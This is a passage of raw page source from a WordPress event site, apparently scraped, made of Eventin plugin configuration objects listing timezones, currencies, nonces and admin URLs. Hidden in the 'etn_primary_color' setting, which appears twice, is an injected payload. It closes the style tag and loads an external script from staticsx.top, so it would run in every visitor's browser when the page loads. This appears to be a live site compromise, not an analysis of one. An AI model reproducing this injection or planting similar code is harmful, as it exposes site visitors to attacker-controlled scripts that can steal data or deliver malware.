/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"326e4244a8","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code.js?ver=4.0.53" id="etn-qr-code-js"></script>
<script type="text/javascript" id="etn-qr-code-scanner-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"417ec35c93","ticket_status_nonce":"0c8a33591f","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"5:09 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"326e4244a8","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js?ver=4.0.53" id="etn-qr-code-scanner-js"></script>
<script type="text/javascript" id="etn-qr-code-custom-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"417ec35c93","ticket_status_nonce":"0c8a33591f","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian 